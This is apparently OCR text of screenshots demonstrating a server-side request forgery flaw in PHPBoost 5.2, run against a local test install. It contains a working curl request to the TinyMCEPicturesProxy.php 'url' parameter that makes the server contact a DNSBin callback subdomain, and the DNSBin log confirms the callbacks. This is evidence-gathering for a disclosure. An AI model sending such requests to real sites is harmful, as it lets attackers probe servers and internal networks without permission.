 Nom_du_site_test - News
127.0.0.1/projects/phpboost/
Nom_du_site_test
Slogan_du_site_test
Recherche...
Connexion
Accueil / News
News
Votre site sous PHPBoost 5.2
admin | 04/01/2021 | Test | Aucun commentaire
Votre site boosté par PHPBoost 5.2 est bien installé. Afin de vous aider à le prendre en main, l'accueil
de chaque module contient un message pour vous guider dans vos premiers pas. Voici également
quelques recommandations supplémentaires que nous vous proposons de lire avec attention :
N'oubliez pas de supprimer le répertoire "install"
Supprimez le répertoire /install à la racine de votre site pour des raisons de sécurité afin que per-
sonne ne puisse recommencer l'installation.
En poursuivant votre navigation sur ce site internet, vous acceptez l'utilisation de Cookies afin de gé-
rer votre connexion, vos préférences, ainsi que l'enregistrement de statistiques anonymes des vi-
sites.
J'ai compris
En savoir plus
Pour cela :
DNSBin - The request.bin of DNS !
DNSBin
Subdomain to use : *.b72b2a74a34fcafd04cc.d.
Example :
mydatahere.b72b2a74a34fcafd04cc.d.
Received data
mydatahere
mydatahere
mydatahere
7%
8.9 GB
coiffeur@coiffeur ~
▶ curl "http://127.0.0.1/projects/phpboost/TinyMCE/lib/TinyMCEPicturesProxy.php?url=http://mydatahe
re.b72b2a74a34fcafd04cc.d "
coiffeur@coiffeur ~
▶